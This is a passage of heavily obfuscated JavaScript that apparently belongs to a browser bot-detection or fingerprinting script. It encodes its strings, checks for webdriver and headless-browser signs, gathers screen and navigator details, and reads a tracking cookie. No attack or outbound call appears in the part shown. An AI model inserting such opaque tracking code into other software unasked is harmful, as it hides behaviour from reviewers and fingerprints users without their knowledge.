WG()[Sw(Rq)],DC([],[][[]]))?WG()[Sw(LN)](Yr,ZC,Gq):WG()[Sw(Lr)](hEv,fmv,A9)](PYv);kmH[Cc()[Lw(Cn)](Vt,KQ,LN,LE,kdv)]();var OvH;return OvH=function xLH(){At.push(Y8v);for(;kmH[WG()[Sw(AK)].call(null,Qq,FHv,f2)];){var dBv=kmH[VE()[Pq(E2)](sp,nmv,WC,Jt(QD))]();if(O7(dBv,cdH)){var wWH;return xLH[b6()[M2(JF)](Qq,B7,RE)]=dBv,xLH[PF()[hN(nF)](p6,Uf,QD,fN,NVv)]=Jt(TF[kj]),At.pop(),wWH=xLH,wWH;}}xLH[PF()[hN(nF)].call(null,p6,Uf,f2,Jt(Jt(Lr)),NVv)]=Jt(QD);var n1H;return At.pop(),n1H=xLH,n1H;},At.pop(),OvH;}break;case Lg:{At.push(xOv);this[PF()[hN(nF)](p6,Uf,f2,p6,lTv)]=Jt(QD);var qYv=this[VE()[Pq(Mw)](Jt(Jt([])),wq,Gmv,LE)][TF[Lr]][RM(typeof b6()[M2(BO)],'undefined')?b6()[M2(gc)].call(null,KHv,HWv,RE):b6()[M2(np)].apply(null,[Gf,R5,sp])];if(RM(VE()[Pq(FY)](Nn,vn,ZT,DQ),qYv[NO(typeof js()[kE(Er)],DC([],[][[]]))?js()[kE(FY)](JJ,Rr):js()[kE(AY)].call(null,LPv,LTv)]))throw qYv[b6()[M2(KF)](bs,Et,Bf)];var C9v;return C9v=this[WG()[Sw(f5)](kj,wT,E2)],At.pop(),C9v;}break;case FL:{var KXv=wGv[hm];var qHH=wGv[jI];var kRH;var Q9v;var ImH;var XkH;At.push(lWv);var EkH=b6()[M2(sY)](SA,dxv,hA);var ddH=KXv[RM(typeof WG()[Sw(gU)],DC('',[][[]]))?WG()[Sw(Lr)](Yr,b2v,gU):WG()[Sw(xw)].apply(null,[OF,Skv,bF])](EkH);for(XkH=QD;Fb(XkH,ddH[WG()[Sw(AK)](Qq,PAv,XO)]);XkH++){kRH=AF(qT(P2(qHH,D2),F0[PF()[hN(D2)].apply(null,[DQ,Fj,xw,AK,Xxv])]()),ddH[RM(typeof WG()[Sw(zn)],DC('',[][[]]))?WG()[Sw(Lr)](hJv,fq,jO):WG()[Sw(AK)](Qq,PAv,Jt(Jt([])))]);qHH*=TF[LN];qHH&=TF[D2];qHH+=TF[ZQ];qHH&=F0[b6()[M2(wA)](Lj,WUv,zn)]();Q9v=AF(qT(P2(qHH,D2),TF[AY]),ddH[WG()[Sw(AK)](Qq,PAv,Jt(Jt(Lr)))]);qHH*=TF[LN];qHH&=TF[D2];qHH+=TF[ZQ];qHH&=F0[b6()[M2(wA)](Lj,WUv,Jt(Jt({})))]();ImH=ddH[kRH];ddH[kRH]=ddH[Q9v];ddH[Q9v]=ImH;}var fHH;return fHH=ddH[WG()[Sw(kj)].call(null,qE,zC,D5)](EkH),At.pop(),fHH;}break;case R:{var KWH=wGv[hm];At.push(Hjv);if(NO(typeof KWH,PF()[hN(AK)].apply(null,[AY,Yp,Dq,KO,TX]))){var G4H;return G4H=js()[kE(LN)](wl,Qq),At.pop(),G4H;}var gRH;return gRH=KWH[js()[kE(BN)](V7v,gU)](new (IV[RM(typeof b6()[M2(FA)],DC([],[][[]]))?b6()[M2(gc)](m0v,MSv,Jt(Jt([]))):b6()[M2(Nn)](z9,ftv,Jt(Jt(Lr)))])(NO(typeof js()[kE(gc)],DC([],[][[]]))?js()[kE(zr)](Sqv,As):js()[kE(AY)].call(null,OEv,DX),b6()[M2(Rw)].apply(null,[Wn,EEv,K9])),WG()[Sw(Yf)](GWv,cC,Jt(QD)))[RM(typeof js()[kE(zr)],DC([],[][[]]))?js()[kE(AY)].call(null,vE,B9):js()[kE(BN)].apply(null,[V7v,gU])](new (IV[b6()[M2(Nn)](z9,ftv,xw)])(b6()[M2(Sj)].call(null,vn,K6,xw),b6()[M2(Rw)](Wn,EEv,Lj)),RM(typeof b6()[M2(Lj)],DC('',[][[]]))?b6()[M2(gc)](wA,XDv,A9):b6()[M2(BN)].apply(null,[XE,hdv,rF]))[js()[kE(BN)](V7v,gU)](new (IV[b6()[M2(Nn)].call(null,z9,ftv,Qq)])(PF()[hN(bs)].apply(null,[p6,nG,xw,Jt([]),Sqv]),b6()[M2(Rw)](Wn,EEv,Pr)),RM(typeof js()[kE(nF)],'undefined')?js()[kE(AY)](Cvv,Fj):js()[kE(KO)].call(null,WRv,jO))[js()[kE(BN)].call(null,V7v,gU)](new (IV[RM(typeof b6()[M2(gU)],DC('',[][[]]))?b6()[M2(gc)](rp,lWv,Jt(QD)):b6()[M2(Nn)].call(null,z9,ftv,zs)])(js()[kE(zs)](VZv,JQ),b6()[M2(Rw)].call(null,Wn,EEv,tJ)),PF()[hN(xw)](Pr,Ss,XO,gr,Jhv))[js()[kE(BN)].apply(null,[V7v,gU])](new (IV[b6()[M2(Nn)](z9,ftv,Sj)])(RM(typeof VE()[Pq(BO)],'undefined')?VE()[Pq(DQ)].call(null,Xn,nq,d1v,gr):VE()[Pq(zr)].call(null,Cn,Xn,BU,rF),NO(typeof b6()[M2(gc)],DC([],[][[]]))?b6()[M2(Rw)](Wn,EEv,XO):b6()[M2(gc)].call(null,pmv,OVv,zD)),b6()[M2(zr)].apply(null,[Rw,Gt,zG]))[js()[kE(BN)].apply(null,[V7v,gU])](new (IV[RM(typeof b6()[M2(Lr)],DC('',[][[]]))?b6()[M2(gc)].call(null,Yp,CPv,Jt(Jt(QD))):b6()[M2(Nn)](z9,ftv,L5)])(WG()[Sw(KQ)](RO,CT,wE),b6()[M2(Rw)](Wn,EEv,zn)),b6()[M2(KO)].call(null,Rq,cI,bs))[js()[kE(BN)](V7v,gU)](new (IV[b6()[M2(Nn)].apply(null,[z9,ftv,zn])])(Cc()[Lw(zn)](xw,Bf,AY,sq,Sqv),NO(typeof b6()[M2(gr)],'undefined')?b6()[M2(Rw)].call(null,Wn,EEv,bq):b6()[M2(gc)](PPv,WX,Wf)),NO(typeof b6()[M2(zG)],DC('',[][[]]))?b6()[M2(zs)].apply(null,[Zr,H3,KF]):b6()[M2(gc)](lA,zB,Jt({})))[js()[kE(BN)].apply(null,[V7v,gU])](new (IV[b6()[M2(Nn)].apply(null,[z9,ftv,Lr])])(b6()[M2(f5)](wE,jQ,zn),b6()[M2(Rw)](Wn,EEv,Jt(QD))),WG()[Sw(GO)].apply(null,[WWv,Zz,Er]))[b6()[M2(FA)](kO,Kt,Jt(Jt([])))](TF[Lr],SA),At.pop(),gRH;}break;}};var L4H=function(){nw=["E<:8","\x07YS",")[SYQ\x07$\x07OYGy(1FQ_WQ\rOQ5H\b0\"\'\x07Z\rWNfd\\Q\x00\x07R\x40t\n\rA-)&X\v\x40B\\\\\vR[\b>\fY[y!!S\t\rSQ41\x00\tXD=\x07\n_I-#&,NN_E]A","+#!",";&]M+5","=%\'\x07\x40\rZ%H\\","9!3","\fV","99","N0\"5\nM\"]","C","D5","\fKX",":",")1","!B\vt2]D<8t!\nA\t\t","i)<86Ua^[","\f","\t","7\t_\x07W%LP\n","/&\x07\x40\v","\x00\x40J6 ","QDK<\b5\x07","C\vQ","\v\n","]\x00[\x071,^Q7/\x07]F)K]","V\nLG4","f!.r{5",";!=k","YFBB0U=\n\rK6(1,FI","YA7\t,QA\tC`","Q\r\n\x00P","C<","Z;]","rw<\x3fAW","\tOU","Q\fG\x07","F\x07#\r","\x07B\x07Q;B\x40\n:\rU:","","&A\x07\x40\b","\x07","\r\x40[","Q5\x07BF\"7P\x07\\\x07+_S\x07\x00","5\x00ZG+(","G<:","XF__\'\n\n\v","_\v\v&]\t1\x00","HJ\f\r\v","8\x3f-}W\rY]","\b\r^}2\v\rF-","9","w:\x00_]:8;","","V<U\x071","/kb","C^8\x3f","\x00\x07\x07F","\f","(R%dKwWI7zi{&\\,Y0*F","XE;)&","\x00","Q]\fHV>\r","","|:,)AW\n\f\r",".0F3rw;%:Z\tm\x3f","FB","W\x07\n\f\r","U","L6-\x00[F\f\t{S","\x07F\tW","Z\tF\b",".0%U=,BF\x3f%&","9}\x406\"1\x3fY\fW\x3fH\x40\x07","_0WH\v","*","HI+:FS\f","CB6\x00","#","NI-/<","","2*C","qt%n","$YN6>9","FQ^s\r\t\rf\'","LV*\f>] HZ","BV",".0\x00\x00]10rK1>","]M/ ","YI:\'\b","","wA\x40w\r\v#\rQN\\0#:2\x07X","PZ","\vHD<+5","_^W<\x00&\nU","A(\tLB\".]","]Z<:","dN","8\x3fY&","U","\v","U\rH","\b]]\v):F\v\x40","\x07:\f",";B]*)9Q","",",*",":\x00X[<(;\b","A\b","\v\x07\f[","V\x40K","&XM*8\rQ\"]\x07","^\x40",",G\nH\x40","V=\x07\'DL=):","]G\x07","\vQ\v&","DD<(upF]\t","$Y\x07AB\\","*8;\x07S\v","O >;[W","\x40\vS\fEb\f&Z$L\\0#:","\x40","\tDD<","Y\b&","GA3J\\0B0","BF","ZM;\'=2QBL\x40\b<\nQ","]T","[","P\vQ\bHg#&!Z:\x07","*85`\x07_YS","\nD\\","\"UW;B\x40\n","\x07"," _A7+","\x00AM8\"","%\f\x00U;)XF:8=\b","\n\f<A\x076","P# \fBX<\t&\tF",".0F\x07\tF\"l[ \"74Q\rG_","U7LJ5)"," G\rH\x40","EA:$","HJ=>=\x07F","F","2D[1","qJA,","","=!U","0","-I]\nB8V\v "," ","jm\r","\n","\x07G&:\v","\vQ0C","T","\x00H_0\x3f\vD",">R_","]\f\fQ","\v\rZ","\x00\nHm+>;","0c","#","\vV8TK1-:",";","_\rW","\vHD--\f","^X<-\x3f","\x00\'\x07\x00","","_!7","7W~","\x00\vi0:c\'V-C;IH-ZfO08z","\vdJj84","m.\n<\x40&#BE)8","\tDL","[","T\rX88<LINWD\x40_\x3f^ZeS)HJy~dCS^\nZ\\\bA_B>/\x3fI","(1\x07W\vB\x40\b",":[\x07\nC\\","NL:5\te]CTXT\t\b(x\x077ri+>5\b","\x00\n\x07C","\v1\x00XQhaF_","TB\x00","=","\f","mL\\\x00","GN]","AS#\t*\x07\x40$Y|\n",":ce4\"k<w.(h`4==.\')5x","0.7","\b5","\x00CE69\'D","m\v6\v\b","5Q=\n\rk6\" \b\x40Nv_K\v\fK\x3f[!\n","\n\nQ","Q","\vD[)- qQY[","u\x00\x07K7U O}D,+y\b","b4uj)","JW;\x07\x07\x40-;\nLL<>}\x00^\tH","\x40B\x078\t","\x00S\f","IA","\r\v\n","D6/5[\x00","18 \\A","w\b\x07Y2/4<=HZ","B\"","uB\f\t}S\b<\x07\r","1\bE\\",">1\tB\v","3qW\r\tCF-7","_","U[LLF\n\tK[J\'HI=l:\b\x07FLP\nB\fU7A\'a7l;Q\rPO\v\r\x07V1_OCG7a5UGWY\x40J<H\b8l\"Y\f]\fBDF\r\r/Ct\nY\x406(z","^B","\x07\\\t_e\v","\n\x40&"];};var Fcv=function FLH(SVH,vRH){'use strict';var bYv=FLH;switch(SVH){case Zh:{var BSv=vRH[hm];var f0H;At.push(nj);return f0H=BSv&&bU(VE()[Pq(Cn)](KQ,WF,Rvv,Rr),typeof IV[Cc()[Lw(AK)](Sl,KQ,AY,UO,xWv)])&&RM(BSv[RM(typeof b6()[M2(zf)],DC([],[][[]]))?b6()[M2(gc)](fHv,C6v,kj):b6()[M2(D2)](kHv,rvv,Dq)],IV[NO(typeof Cc()[Lw(p6)],'undefined')?Cc()[Lw(AK)](Sl,Jt(Jt({})),AY,JQ,xWv):Cc()[Lw(p6)](dq,cY,Jf,GO,tvv)])&&NO(BSv,IV[Cc()[Lw(AK)](Sl,LN,AY,Qq,xWv)][RM(typeof js()[kE(wA)],DC('',[][[]]))?js()[kE(AY)](Qq,XMv):js()[kE(JQ)].call(null,TY,NN)])?WG()[Sw(gr)](Dq,g7,Bf):typeof BSv,At.pop(),f0H;}break;case YH:{var Vbv=vRH[hm];return typeof Vbv;}break;case U0:{var zJv=vRH[hm];var Pcv=vRH[jI];var jxv=vRH[Uh];At.push(Xn);zJv[Pcv]=jxv[RM(typeof b6()[M2(ZG)],DC([],[][[]]))?b6()[M2(gc)](p2,HOv,wA):b6()[M2(JF)].call(null,Qq,Gb,JQ)];At.pop();}break;case zg:{var Kcv=vRH[hm];var sxv=vRH[jI];var jcv=vRH[Uh];return Kcv[sxv]=jcv;}break;case nP:{var GvH=vRH[hm];var OLH=vRH[jI];var YYv=vRH[Uh];At.push(gRv);try{var ZYv=At.length;var LkH=Jt({});var MGv;return MGv=sU(WL,[NO(typeof js()[kE(Er)],'undefined')?js()[kE(FY)].apply(null,[UDv,Rr]):js()[kE(AY)](O4v,hdv),WG()[Sw(Lj)](O3v,r8v,Jt(Jt(Lr))),NO(typeof b6()[M2(LN)],'undefined')?b6()[M2(KF)].call(null,bs,ptv,vp):b6()[M2(gc)](P5v,fC,JQ),GvH.call(OLH,YYv)]),At.pop(),MGv;}catch(LdH){At.splice(WU(ZYv,Lr),Infinity,gRv);var EmH;return EmH=sU(WL,[js()[kE(FY)](UDv,Rr),VE()[Pq(FY)].apply(null,[D2,vn,TX,sq]),b6()[M2(KF)](bs,ptv,zn),LdH]),At.pop(),EmH;}At.pop();}break;case bW:{return this;}break;case vS:{var S7v=vRH[hm];At.push(RRv);var v1H;return v1H=sU(WL,[b6()[M2(gr)](Mw,Qp,sq),S7v]),At.pop(),v1H;}break;case jI:{return this;}break;case Qg:{return this;}break;case vd:{At.push(t4v);var svH;return svH=RM(typeof xx()[Hn(gU)],DC([],[][[]]))?xx()[Hn(gU)].apply(null,[OKv,bG,Nn,Ew,Igv,Lj]):xx()[Hn(DQ)](bUv,gr,GO,XO,R2,zr),At.pop(),svH;}break;case c0:{var jTv=vRH[hm];At.push(Yvv);var gVH=IV[NO(typeof Cc()[Lw(LN)],'undefined')?Cc()[Lw(Pr)](Fw,Jt(Jt(QD)),AY,rN,Nzv):Cc()[Lw(p6)](wzv,zr,Pr,BN,rzv)](jTv);var qmH=[];for(var T1H in gVH)qmH[WG()[Sw(LN)](Yr,hZ,wE)](T1H);qmH[Cc()[Lw(Cn)].apply(null,[Vt,PY,LN,sq,zw])]();var D0H;return D0H=function rkH(){At.push(Lgv);for(;qmH[WG()[Sw(AK)](Qq,kKv,kj)];){var jHH=qmH[VE()[Pq(E2)](KQ,nmv,UM,Cn)]();if(O7(jHH,gVH)){var hGv;return rkH[b6()[M2(JF)](Qq,hM,A9)]=jHH,rkH[PF()[hN(nF)](p6,Uf,nF,MA,YB)]=Jt(Lr),At.pop(),hGv=rkH,hGv;}}rkH[PF()[hN(nF)].apply(null,[p6,Uf,bs,Gn,YB])]=Jt(QD);var QPH;return At.pop(),QPH=rkH,QPH;},At.pop(),D0H;}break;case Mk:{At.push(MRv);this[PF()[hN(nF)](p6,Uf,L5,Jt(Jt(QD)),hX)]=Jt(QD);var UvH=this[VE()[Pq(Mw)](Cr,wq,lN,HE)][QD][b6()[M2(np)].apply(null,[Gf,Xxv,A9])];if(RM(VE()[Pq(FY)](Jt(Jt(QD)),vn,tZv,Lq),UvH[js()[kE(FY)](sO,Rr)]))throw UvH[b6()[M2(KF)].call(null,bs,CX,Qq)];var K4H;return K4H=this[WG()[Sw(f5)](kj,hPH,bq)],At.pop(),K4H;}break;case Ad:{var zKv=vRH[hm];var m0H;At.push(UVv);return m0H=zKv&&bU(VE()[Pq(Cn)](bG,WF,m8v,Jt(QD)),typeof IV[Cc()[Lw(AK)].call(null,Sl,Nn,AY,A9,chv)])&&RM(zKv[b6()[M2(D2)](kHv,qb,Jt(Jt([])))],IV[Cc()[Lw(AK)].call(null,Sl,DQ,AY,AY,chv)])&&NO(zKv,IV[Cc()[Lw(AK)].call(null,Sl,L5,AY,zD,chv)][NO(typeof js()[kE(ZQ)],DC('',[][[]]))?js()[kE(JQ)](NUv,NN):js()[kE(AY)].call(null,tsv,hEv)])?WG()[Sw(gr)].call(null,Dq,lC,Mw):typeof zKv,At.pop(),m0H;}break;case WL:{var Wcv=vRH[hm];return typeof Wcv;}break;case VV:{var jtv=vRH[hm];var zVH;At.push(Gf);return zVH=jtv&&bU(NO(typeof VE()[Pq(Kw)],'undefined')?VE()[Pq(Cn)](xw,WF,qdv,Dq):VE()[Pq(DQ)](Bw,CB,qIv,Jt(Lr)),typeof IV[Cc()[Lw(AK)](Sl,HE,AY,Sj,U5)])&&RM(jtv[NO(typeof b6()[M2(wM)],'undefined')?b6()[M2(D2)].call(null,kHv,P6v,Rr):b6()[M2(gc)](DUv,NUv,JQ)],IV[Cc()[Lw(AK)](Sl,gU,AY,KQ,U5)])&&NO(jtv,IV[Cc()[Lw(AK)].call(null,Sl,Jt(QD),AY,bs,U5)][js()[kE(JQ)](lcv,NN)])?RM(typeof WG()[Sw(MA)],'undefined')?WG()[Sw(Lr)].call(null,Pkv,Ys,hA):WG()[Sw(gr)](Dq,Rj,kj):typeof jtv,At.pop(),zVH;}break;case LW:{var Zlv=vRH[hm];return typeof Zlv;}break;case Nm:{var TDv=vRH[hm];At.push(XMv);var ARH;return ARH=TDv&&bU(VE()[Pq(Cn)].call(null,Jt(Jt(QD)),WF,wc,bG),typeof IV[Cc()[Lw(AK)](Sl,Jt({}),AY,bF,dmv)])&&RM(TDv[NO(typeof b6()[M2(AK)],DC('',[][[]]))?b6()[M2(D2)].call(null,kHv,xT,Kw):b6()[M2(gc)](pPv,F1v,zG)],IV[Cc()[Lw(AK)].call(null,Sl,f5,AY,A9,dmv)])&&NO(TDv,IV[Cc()[Lw(AK)].call(null,Sl,Jt({}),AY,gc,dmv)][js()[kE(JQ)](Psv,NN)])?WG()[Sw(gr)](Dq,K6,gf):typeof TDv,At.pop(),ARH;}break;case gW:{var sJv=vRH[hm];return typeof sJv;}break;case fh:{var WDv=vRH[hm];var nLH;At.push(K2);return nLH=WDv&&bU(VE()[Pq(Cn)].apply(null,[Jt({}),WF,Hz,Rr]),typeof IV[RM(typeof Cc()[Lw(ZG)],'undefined')?Cc()[Lw(p6)].call(null,M0v,FA,XKv,zs,T0v):Cc()[Lw(AK)].apply(null,[Sl,Jt(QD),AY,Lr,EO])])&&RM(WDv[b6()[M2(D2)].call(null,kHv,kD,D5)],IV[Cc()[Lw(AK)](Sl,Qq,AY,Gn,EO)])&&NO(WDv,IV[RM(typeof Cc()[Lw(wE)],DC(js()[kE(LN)](Bk,Qq),[][[]]))?Cc()[Lw(p6)].call(null,K2,f2,IY,D2,Mw):Cc()[Lw(AK)].call(null,Sl,qq,AY,jO,EO)][js()[kE(JQ)](Wmv,NN)])?RM(typeof WG()[Sw(zf)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[sO,GE,Xn]):WG()[Sw(gr)].apply(null,[Dq,Kp,qq]):typeof WDv,At.pop(),nLH;}break;case Ov:{var Szv=vRH[hm];return typeof Szv;}break;case Sh:{var Rbv=vRH[hm];var Vzv=vRH[jI];var Qbv=vRH[Uh];At.push(Lr);Rbv[Vzv]=Qbv[NO(typeof b6()[M2(Cn)],'undefined')?b6()[M2(JF)](Qq,gTv,Jt(Jt(Lr))):b6()[M2(gc)](AY,zQ,Jt(Jt(QD)))];At.pop();}break;case CV:{var XZv=vRH[hm];var Qzv=vRH[jI];var qxv=vRH[Uh];return XZv[Qzv]=qxv;}break;case bv:{var TVH=vRH[hm];var UVH=vRH[jI];var OGv=vRH[Uh];At.push(AN);try{var TdH=At.length;var mVH=Jt([]);var O4H;return O4H=sU(WL,[js()[kE(FY)](DD,Rr),WG()[Sw(Lj)](O3v,TC,GF),b6()[M2(KF)](bs,Gt,KO),TVH.call(UVH,OGv)]),At.pop(),O4H;}catch(F1H){At.splice(WU(TdH,Lr),Infinity,AN);var mWH;return mWH=sU(WL,[js()[kE(FY)](DD,Rr),VE()[Pq(FY)](HE,vn,IX,xw),b6()[M2(KF)](bs,Gt,Jt(QD)),F1H]),At.pop(),mWH;}At.pop();}break;case TP:{return this;}break;case Vv:{var bzv=vRH[hm];At.push(hNv);var fPH;return fPH=sU(WL,[b6()[M2(gr)].apply(null,[Mw,Gmv,vp]),bzv]),At.pop(),fPH;}break;case Jg:{return this;}break;case O1:{return this;}break;case SH:{var EPH;At.push(R7v);return EPH=NO(typeof xx()[Hn(wE)],'undefined')?xx()[Hn(DQ)].call(null,tG,Jt(QD),wE,XO,R2,Jt({})):xx()[Hn(gU)](FX,kj,Yf,KVv,Ms,KQ),At.pop(),EPH;}break;}};var D7v=function lBv(HYv,W9v){var BmH=lBv;var O0H=YLH(new Number(r1),tHH);var s0H=O0H;O0H.set(HYv);do{switch(s0H+HYv){case bm:{var IkH;return At.pop(),IkH=PVH,IkH;}break;case CI:{if(NO(hOv,undefined)&&NO(hOv,null)&&Fc(hOv[WG()[Sw(AK)].apply(null,[Qq,K0H,JF])],QD)){try{var nPH=At.length;var V0H=Jt(Jt(hm));var UkH=IV[NO(typeof WG()[Sw(EPv)],'undefined')?WG()[Sw(Xn)](qN,rWv,D2):WG()[Sw(Lr)](w9,k1v,AY)](hOv)[WG()[Sw(xw)](OF,zrv,PY)](NO(typeof js()[kE(D5)],DC([],[][[]]))?js()[kE(wM)].call(null,Rh,hq):js()[kE(AY)](qE,Dcv));if(Fc(UkH[WG()[Sw(AK)].apply(null,[Qq,K0H,qq])],TF[Lj])){PVH=IV[js()[kE(JF)].apply(null,[LUv,GF])](UkH[gc],JQ);}}catch(p4H){At.splice(WU(nPH,Lr),Infinity,TSv);}}HYv-=FR;}break;case gk:{HYv+=rP;var Z2v=W9v[hm];At.push(IF);var PGv=Z2v[NO(typeof b6()[M2(Sj)],DC([],[][[]]))?b6()[M2(np)].apply(null,[Gf,OE,Jt(QD)]):b6()[M2(gc)].apply(null,[v5,Rzv,Ss])]||{};PGv[RM(typeof js()[kE(As)],'undefined')?js()[kE(AY)](Ps,E3v):js()[kE(FY)](rn,Rr)]=WG()[Sw(Lj)](O3v,d8,Jt([])),delete PGv[b6()[M2(40)](22,875,67)],Z2v[b6()[M2(np)].apply(null,[Gf,OE,LE])]=PGv;At.pop();}break;case nm:{var wPH=[xkH,VdH,OkH,BLH,S0H,b4H,RdH];HYv-=q0;var HvH=wPH[WG()[Sw(kj)].apply(null,[qE,z3,BN])](b6()[M2(PY)](sq,DM,Pr));var hRH;return At.pop(),hRH=HvH,hRH;}break;case JV:{At.push(CN);var xkH=IV[VE()[Pq(p6)](MA,fN,E6,gf)][b6()[M2(OVv)].call(null,DQ,U6,ZG)]||IV[RM(typeof WG()[Sw(n5)],DC([],[][[]]))?WG()[Sw(Lr)](GZv,YVv,Kw):WG()[Sw(ZQ)].apply(null,[lWv,X0,Lq])][RM(typeof b6()[M2(wA)],DC('',[][[]]))?b6()[M2(gc)](Dn,MA,Jt(QD)):b6()[M2(OVv)].call(null,DQ,U6,Jt(Jt({})))]?WG()[Sw(Pr)](JQ,jVv,KO):b6()[M2(Pr)](Ss,w7,vp);var VdH=HN(IV[VE()[Pq(p6)].apply(null,[qq,fN,E6,Jt(QD)])][WG()[Sw(ZQ)].apply(null,[lWv,X0,qq])][VE()[Pq(mF)].call(null,BN,WKv,bx,kj)][PF()[hN(BO)].call(null,JF,Qdv,LN,Jt(QD),bp)](WG()[Sw(sp)](Lf,Yl,Jt({}))),null)?WG()[Sw(Pr)].call(null,JQ,jVv,HE):b6()[M2(Pr)](Ss,w7,rF);var OkH=HN(typeof IV[NO(typeof xx()[Hn(fN)],DC(js()[kE(LN)].call(null,X0,Qq),[][[]]))?xx()[Hn(nF)](b3,hA,wE,ZQ,Cj,Jt(Jt(Lr))):xx()[Hn(gU)](cY,Jt(Lr),A9,dHv,gj,gc)][WG()[Sw(sp)](Lf,Yl,Jt({}))],Cc()[Lw(gc)](Zb,RE,ZQ,KO,Pb))&&IV[xx()[Hn(nF)](b3,KF,JF,ZQ,Cj,Nn)][WG()[Sw(sp)](Lf,Yl,sp)]?WG()[Sw(Pr)].apply(null,[JQ,jVv,gc]):b6()[M2(Pr)](Ss,w7,jO);HYv+=WP;var BLH=HN(typeof IV[VE()[Pq(p6)].call(null,RE,fN,E6,Gf)][WG()[Sw(sp)].call(null,Lf,Yl,Jt(Jt({})))],RM(typeof Cc()[Lw(KF)],DC(RM(typeof js()[kE(DQ)],DC([],[][[]]))?js()[kE(AY)](Uxv,DPv):js()[kE(LN)](X0,Qq),[][[]]))?Cc()[Lw(p6)](dkv,zn,AN,Dq,kj):Cc()[Lw(gc)].apply(null,[Zb,Jt(Lr),ZQ,BO,Pb]))?WG()[Sw(Pr)](JQ,jVv,rN):NO(typeof b6()[M2(nF)],DC('',[][[]]))?b6()[M2(Pr)].apply(null,[Ss,w7,tJ]):b6()[M2(gc)](m4v,nG,GF);var S0H=NO(typeof IV[VE()[Pq(p6)](bs,fN,E6,fN)][b6()[M2(U5)](ZQ,LC,DQ)],Cc()[Lw(gc)](Zb,Jt([]),ZQ,Qq,Pb))||NO(typeof IV[WG()[Sw(ZQ)](lWv,X0,KO)][b6()[M2(U5)].apply(null,[ZQ,LC,XO])],NO(typeof Cc()[Lw(gU)],DC(js()[kE(LN)](X0,Qq),[][[]]))?Cc()[Lw(gc)].apply(null,[Zb,Jt(Jt(QD)),ZQ,gf,Pb]):Cc()[Lw(p6)].apply(null,[PNv,KO,Yxv,Gf,nkv]))?WG()[Sw(Pr)].call(null,JQ,jVv,Jt(QD)):NO(typeof b6()[M2(rF)],'undefined')?b6()[M2(Pr)](Ss,w7,Jt([])):b6()[M2(gc)](JF,wdv,Jt(Jt(QD)));var b4H=HN(IV[VE()[Pq(p6)].call(null,zD,fN,E6,KQ)][WG()[Sw(ZQ)](lWv,X0,sq)][VE()[Pq(mF)](bs,WKv,bx,zs)][PF()[hN(BO)](JF,Qdv,zD,bG,bp)](js()[kE(fmv)].call(null,AI,GWv)),null)?RM(typeof WG()[Sw(Mw)],DC('',[][[]]))?WG()[Sw(Lr)](bVv,gs,KQ):WG()[Sw(Pr)](JQ,jVv,FY):b6()[M2(Pr)](Ss,w7,Lq);var RdH=HN(IV[VE()[Pq(p6)](Jt(Lr),fN,E6,Yf)][NO(typeof WG()[Sw(PPv)],DC('',[][[]]))?WG()[Sw(ZQ)].apply(null,[lWv,X0,gc]):WG()[Sw(Lr)](RIv,fvv,GO)][VE()[Pq(mF)](Jt(Jt({})),WKv,bx,Gq)][PF()[hN(BO)].apply(null,[JF,Qdv,kO,Yf,bp])](js()[kE(tLv)].call(null,NT,BLv)),null)?WG()[Sw(Pr)](JQ,jVv,gU):b6()[M2(Pr)](Ss,w7,ZG);}break;case lm:{HYv+=Lm;At.push(Bw);var S9v;return S9v=[IV[RM(typeof xx()[Hn(nF)],'undefined')?xx()[Hn(gU)].apply(null,[KA,Nn,BN,H1v,p2,Jt(Jt(Lr))]):xx()[Hn(nF)](mVv,xw,cY,ZQ,Cj,zr)][PF()[hN(gf)](JQ,v5,wM,rN,l2)]?IV[xx()[Hn(nF)](mVv,D2,jO,ZQ,Cj,Jt(Jt([])))][PF()[hN(gf)].call(null,JQ,v5,GO,BO,l2)]:VE()[Pq(nQv)](Jt(Jt(QD)),tB,BB,gU),IV[xx()[Hn(nF)](mVv,bG,jO,ZQ,Cj,Jt(Lr))][VE()[Pq(gj)](D5,w0v,HZv,Jt(Jt(QD)))]?IV[xx()[Hn(nF)](mVv,Jt(Jt({})),ZQ,ZQ,Cj,wE)][VE()[Pq(gj)](ZQ,w0v,HZv,WF)]:VE()[Pq(nQv)](Sj,tB,BB,kj),IV[xx()[Hn(nF)](mVv,KF,UO,ZQ,Cj,Jt(QD))][xx()[Hn(gf)](l2,bG,zr,LN,GHv,f2)]?IV[xx()[Hn(nF)].apply(null,[mVv,PY,qq,ZQ,Cj,Jt(Jt([]))])][NO(typeof xx()[Hn(UO)],'undefined')?xx()[Hn(gf)](l2,bq,hA,LN,GHv,wM):xx()[Hn(gU)](zkv,Jt(Jt([])),Gf,mWv,Z4v,bF)]:VE()[Pq(nQv)].apply(null,[Jt(Jt([])),tB,BB,f2]),HN(typeof IV[xx()[Hn(nF)](mVv,wA,JF,ZQ,Cj,As)][js()[kE(Kw)].apply(null,[mQ,khv])],Cc()[Lw(gc)](Zb,Jt({}),ZQ,zD,OVv))?IV[xx()[Hn(nF)].call(null,mVv,PY,Er,ZQ,Cj,tJ)][js()[kE(Kw)](mQ,khv)][WG()[Sw(AK)](Qq,nmv,rF)]:tp(Lr)],At.pop(),S9v;}break;case SH:{var hOv=W9v[hm];var PVH;HYv-=xR;At.push(TSv);}break;case Gd:{HYv+=sV;return String(...W9v);}break;case Q0:{return parseInt(...W9v);}break;}}while(s0H+HYv!=fd);};var D9=function(){return YJ.apply(this,[l1,arguments]);};var nA=function(YBv){if(IV["document"]["cookie"]){var A9v=""["concat"](YBv,"=");var O9v=IV["document"]["cookie"]["split"]('; ');for(var fkH=0;fkH<O9v["length"];fkH++){var lPH=O9v[fkH];if(lPH["indexOf"](A9v)===0){var Y1H=lPH["substring"](A9v["length"],lPH["length"]);if(Y1H["indexOf"]('~')!==-1||IV["decodeURIComponent"](Y1H)["indexOf"]('~')!==-1){return Y1H;}}}}return false;};var 